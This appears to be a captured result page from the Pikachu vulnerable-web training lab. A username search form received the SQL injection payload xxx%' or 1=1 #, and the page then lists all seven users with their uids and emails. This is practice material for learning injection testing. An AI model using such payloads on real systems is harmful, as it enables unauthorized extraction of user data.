 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有xxx%' or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: 114514@homo.jp